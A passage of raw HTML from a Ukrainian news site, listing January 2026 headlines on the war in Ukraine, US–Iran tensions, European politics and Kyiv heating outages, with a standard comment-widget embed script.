                     <h3 style="text-align:left;"><a href="/blognews/1769349497-zelenskiy-moskva-vikoristovue-bilorus-dlya-shantazhu-evropi.html">Зеленський: Москва використовує Білорусь для шантажу Європи і атак по Україні</a></h3>
                     <p class="meta">25.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769330823-moskva-hoche-rozdiliti-elektroenergiyu-zaes-mizh-ukrayinoyu.html">
                                                    <img src="//uainfo.org/static/img/_/o/_okkup1_2_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769330823-moskva-hoche-rozdiliti-elektroenergiyu-zaes-mizh-ukrayinoyu.html">Москва хоче розділити електроенергію ЗАЕС між Україною та Росією, - Politico</a></h3>
                     <p class="meta">25.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769249430-tsirkoni-iskanderi-i-sotni-shahediv-chim-rf-atakuvala-unochi.html">
                                                    <img src="//uainfo.org/static/img/_/h/_hvot_dom_2_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769249430-tsirkoni-iskanderi-i-sotni-shahediv-chim-rf-atakuvala-unochi.html">Циркони, Іскандери і сотні Шахедів: чим РФ атакувала уночі Україну і що вдалося збити</a></h3>
                     <p class="meta">24.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '228896', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1769529687-ssha-perekidayut-do-iranu-viyskovu-tehniku-the-economist.html" style="">США перекидають до Ірану військову техніку — The Economist</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">6</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769529687-ssha-perekidayut-do-iranu-viyskovu-tehniku-the-economist.html#mc-container" data-cackle-channel="533318" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:43</time>
                    <h3><a href="/blognews/1769534617--mir-nablizhaetsya-tramp-visloviv-nadiyu-na-blizke-zavershennya.html" style="">"Мир наближається": Трамп висловив надію на близьке завершення війни в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">16</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769534617--mir-nablizhaetsya-tramp-visloviv-nadiyu-na-blizke-zavershennya.html#mc-container" data-cackle-channel="533322" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html" style="">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html#mc-container" data-cackle-channel="533302" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:17</time>
                    <h3><a href="/blognews/1769532883-pokaznik-dlya-obchislennya-pensiyi-v-ukrayini-znachno-zris-u.html" style="">Показник для обчислення пенсії в Україні значно зріс у 2025 році: яку суму зафіксували</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769532883-pokaznik-dlya-obchislennya-pensiyi-v-ukrayini-znachno-zris-u.html#mc-container" data-cackle-channel="533321" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1769523997-nazvano-nominantiv-na-britansku-premiyu-bafta-2026.html" style="">Названо номінантів на британську премію BAFTA 2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">19</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769523997-nazvano-nominantiv-na-britansku-premiyu-bafta-2026.html#mc-container" data-cackle-channel="533303" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1769529178-v-okupovanomu-krimu-urazheno-ob-ekt-ppo-rosiyi.html" style="">В окупованому Криму уражено обʼєкт ППО Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">34</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769529178-v-okupovanomu-krimu-urazheno-ob-ekt-ppo-rosiyi.html#mc-container" data-cackle-channel="533316" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769508425-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 27 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">367</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769508425-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html#mc-container" data-cackle-channel="533275" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1769528880-rosiyani-vdarili-troma-shahedami-po-pasazhirskomu-potyagu.html" style="">Росіяни вдарили трьома "Шахедами" по пасажирському потягу на Харківщині, є поранені</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769528880-rosiyani-vdarili-troma-shahedami-po-pasazhirskomu-potyagu.html#mc-container" data-cackle-channel="533314" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769520278-za-dva-tizhni-do-sudovogo-zasidannya-proti-sina-printsesi.html" style="">Напередодні судового засідання: проти сина принцеси Норвегії, підозрюваного у сексуальному насиллі, висунули нові звинувачення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769520278-za-dva-tizhni-do-sudovogo-zasidannya-proti-sina-printsesi.html#mc-container" data-cackle-channel="533295" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1769528381-sibiga-zelenskiy-gotoviy-zustritisya-z-putinim-dlya-rozv-yazannya.html" style="">Сибіга: Зеленський готовий зустрітися з Путіним для розв'язання двох ключових питань</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769528381-sibiga-zelenskiy-gotoviy-zustritisya-z-putinim-dlya-rozv-yazannya.html#mc-container" data-cackle-channel="533313" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1769525480-u-es-vidpovili-na-pogrozi-ugorshchini-ta-slovachchini-podati.html" style="">У ЄС відповіли на погрози Угорщини та Словаччини подати в суд проти відмови від російського газу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">191</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769525480-u-es-vidpovili-na-pogrozi-ugorshchini-ta-slovachchini-podati.html#mc-container" data-cackle-channel="533307" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1769525120-prezidentka-moldovi-rozpovila-u-pare-pro-dvi-viyni-yaki.html" style="">Президентка Молдови розповіла у ПАРЄ про дві війни, які ведуться проти Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769525120-prezidentka-moldovi-rozpovila-u-pare-pro-dvi-viyni-yaki.html#mc-container" data-cackle-channel="533306" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1769524792--istorichniy-den-vitkoff-zayaviv-shcho-hamas-peredav-izrayilyu.html" style="">«Історичний день»: Віткофф заявив, що ХАМАС передав Ізраїлю всіх заручників і тіла загиблих</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769524792--istorichniy-den-vitkoff-zayaviv-shcho-hamas-peredav-izrayilyu.html#mc-container" data-cackle-channel="533305" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:08</time>
                    <h3><a href="/blognews/1769526184-u-kievi-nardepu-dvoh-sklikan-ogolosili-pidozru-u-zahoplenni.html" style="">У Києві нардепу двох скликань оголосили підозру у захопленні землі біля Дніпра</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769526184-u-kievi-nardepu-dvoh-sklikan-ogolosili-pidozru-u-zahoplenni.html#mc-container" data-cackle-channel="533309" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769521028-sbu-vikrila-agenta-fsb-yakiy-koriguvav-obstrili-poltavshchini.html" style="">СБУ викрила агента ФСБ, який коригував обстріли Полтавщини та поширював фейки про ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769521028-sbu-vikrila-agenta-fsb-yakiy-koriguvav-obstrili-poltavshchini.html#mc-container" data-cackle-channel="533296" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1769522523-ssha-rozvernuli-sistemi-ppo-patriot-i-thaad-poblizu-irana---the-economist.html" style="">США розвернули системи ППО Patriot і THAAD поблизу Ірана, - The Economist</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769522523-ssha-rozvernuli-sistemi-ppo-patriot-i-thaad-poblizu-irana---the-economist.html#mc-container" data-cackle-channel="533299" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:31</time>
                    <h3><a href="/blognews/1769524141-stali-vidomi-podrobitsi-strilyanini-na-cherkashchini-pid-chas.html" style="">Стали відомі подробиці  стрілянини на Черкащині, під час якої загинули поліцейські</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">432</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769524141-stali-vidomi-podrobitsi-strilyanini-na-cherkashchini-pid-chas.html#mc-container" data-cackle-channel="533304" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:22</time>
                    <h3><a href="/blognews/1769522920-holistik-korm-shcho-oznachae-holistic-i-chim-vin-vidriznyaetsya.html" style="">Холістик-корм: що означає «holistic» і чим він відрізняється від інших раціонів?</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769522920-holistik-korm-shcho-oznachae-holistic-i-chim-vin-vidriznyaetsya.html#mc-container" data-cackle-channel="533300" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769521818-naukovtsi-sogodni-onovlyat-chas-godinnika-sudnogo-dnya.html" style="">Науковці сьогодні оновлять час Годинника Судного дня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">211</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769521818-naukovtsi-sogodni-onovlyat-chas-godinnika-sudnogo-dnya.html#mc-container" data-cackle-channel="533297" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769522490-v-prioriteti-opalennya-kmda-poyasnila-situatsiyu-iz-vidklyuchennyam.html" style="">В пріоритеті — опалення: КМДА пояснила ситуацію із відключенням гарячої води в столиці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">97</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769522490-v-prioriteti-opalennya-kmda-poyasnila-situatsiyu-iz-vidklyuchennyam.html#mc-container" data-cackle-channel="533298" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1769519520-reyting-trampa-u-ssha-vpav-do-rekordno-nizkogo-rivnya---reuters.html" style="">Рейтинг Трампа у США впав до рекордно низького рівня, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">334</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769519520-reyting-trampa-u-ssha-vpav-do-rekordno-nizkogo-rivnya---reuters.html#mc-container" data-cackle-channel="533293" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1769519151-prezident-chehiyi-zayaviv-pro-sprobi-shantazhu-i-zalyakuvannya.html" style="">Президент Чехії заявив про спроби шантажу і залякування з боку глави МЗС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">370</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769519151-prezident-chehiyi-zayaviv-pro-sprobi-shantazhu-i-zalyakuvannya.html#mc-container" data-cackle-channel="533290" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1769519838-odesa-2-lyudey-zaginuli-ta-24-postrazhdali-vnaslidok-rosiyskogo.html" style="">Одеса: 3 людей загинули та 24 постраждали внаслідок російського удару по місту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769519838-odesa-2-lyudey-zaginuli-ta-24-postrazhdali-vnaslidok-rosiyskogo.html#mc-container" data-cackle-channel="533294" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769518849-tisnit-na-uryadi-ryutte-zaklikav-evrodeputativ-vplinuti.html" style="">Тисніть на уряди: Рютте закликав євродепутатів вплинути на постачання ППО Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769518849-tisnit-na-uryadi-ryutte-zaklikav-evrodeputativ-vplinuti.html#mc-container" data-cackle-channel="533289" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:09</time>
                    <h3><a href="/blognews/1769519425-u-harkovi-40-abonentiv-bez-svitla-cherez-rosiyski-obstrili-.html" style="">У Харкові 40% абонентів без світла через російські обстріли – Терехов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769519425-u-harkovi-40-abonentiv-bez-svitla-cherez-rosiyski-obstrili-.html#mc-container" data-cackle-channel="533292" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1769517995-shchob-mogli-yizditi-v-gosti-do-rodichiv-rosiyska-ombudsmanka.html" style="">Щоб могли їздити в гості до родичів: російська омбудсманка Москалькова запропонувала відкрити пункт пропуску між РФ та Україною</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">550</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769517995-shchob-mogli-yizditi-v-gosti-do-rodichiv-rosiyska-ombudsmanka.html#mc-container" data-cackle-channel="533288" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:53</time>
                    <h3><a href="/blognews/1769516174-u-britaniyi-shtorm-chandra-sprichiniv-poveni-ta-perekrittya.html" style="">У Британії шторм Чандра спричинив повені та перекриття доріг по всій країні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769516174-u-britaniyi-shtorm-chandra-sprichiniv-poveni-ta-perekrittya.html#mc-container" data-cackle-channel="533286" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:42</time>
                    <h3><a href="/blognews/1769514672-u-rf-hochut-vidkriti-park-rozvag-cheburlyandiya-.html" style="">У РФ хочуть відкрити парк розваг "Чебурляндія"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">155</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769514672-u-rf-hochut-vidkriti-park-rozvag-cheburlyandiya-.html#mc-container" data-cackle-channel="533284" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:35</time>
                    <h3><a href="/blognews/1769516868-ugrupovannya-ob-ednanih-sil-kup-yansk-vuzloviy-ne-perebuvae.html" style="">Угруповання об’єднаних сил: Куп’янськ-Вузловий не перебуває під контролем Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769516868-ugrupovannya-ob-ednanih-sil-kup-yansk-vuzloviy-ne-perebuvae.html#mc-container" data-cackle-channel="533287" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1769513261-rozvidka-ssha-dopovila-trampu-shcho-rezhim-v-irani-perebuvae.html" style="">Розвідка США доповіла Трампу, що режим в Ірані перебуває в найслабшому стані, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769513261-rozvidka-ssha-dopovila-trampu-shcho-rezhim-v-irani-perebuvae.html#mc-container" data-cackle-channel="533283" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:22</time>
                    <h3><a href="/blognews/1769516168-stanom-na-sogodnishniy-ranok-dosi-bez-opalennya-926-budinkiv.html" style="">Досі без опалення 926 будинків у кількох районах на лівому березі столиці, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769516168-stanom-na-sogodnishniy-ranok-dosi-bez-opalennya-926-budinkiv.html#mc-container" data-cackle-channel="533285" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769513209-general-bundesveru-gotue-nimechchinu-do-napadu-rosiyi-cherez.html" style="">Генерал Бундесверу готує Німеччину до нападу Росії через два-три роки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769513209-general-bundesveru-gotue-nimechchinu-do-napadu-rosiyi-cherez.html#mc-container" data-cackle-channel="533282" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1769512665--opalyuvalniy-sezon-zaversheno-chinovnik-rozpoviv-shcho-chekae.html" style="">«Опалювальний сезон завершено»: чиновник розповів, що чекає на столичну Троєщину</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">860</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769512665--opalyuvalniy-sezon-zaversheno-chinovnik-rozpoviv-shcho-chekae.html#mc-container" data-cackle-channel="533280" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:46</time>
                    <h3><a href="/blognews/1769507461-ugorska-opozitsiya-zberigae-vidriv-vid-partiyi-orbana-v-opituvannyah.html" style="">Угорська опозиція зберігає відрив від партії Орбана в опитуваннях серед виборців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">252</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769507461-ugorska-opozitsiya-zberigae-vidriv-vid-partiyi-orbana-v-opituvannyah.html#mc-container" data-cackle-channel="533273" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:38</time>
                    <h3><a href="/blognews/1769512855-minifigurki-lego-yak-pidibrati-personazha-pid-interesi.html" style="">Мініфігурки LEGO: як підібрати персонажа під інтереси</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769512855-minifigurki-lego-yak-pidibrati-personazha-pid-interesi.html#mc-container" data-cackle-channel="533281" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769509647-luchesku-potrapiv-do-likarni-ekstrener-dinamo-perebuvae.html" style="">Луческу потрапив до лікарні: екстренер "Динамо" перебуває в критичному стані, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">212</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769509647-luchesku-potrapiv-do-likarni-ekstrener-dinamo-perebuvae.html#mc-container" data-cackle-channel="533277" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1769512032-dmitriev-poskandaliv-z-zhurnalistom-ft-cherez-vivedennya-viysk.html" style="">Дмітрієв поскандалив з журналістом FT через виведення військ з Донбасу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">613</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769512032-dmitriev-poskandaliv-z-zhurnalistom-ft-cherez-vivedennya-viysk.html#mc-container" data-cackle-channel="533279" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769509510-gerasimov-ogolosiv-pro-zahoplennya-kup-yanska-vuzlovogo-.html" style="">Герасимов оголосив про захоплення Куп’янська-Вузлового, до якого російська армія навіть не підійшла</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769509510-gerasimov-ogolosiv-pro-zahoplennya-kup-yanska-vuzlovogo-.html#mc-container" data-cackle-channel="533276" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:46</time>
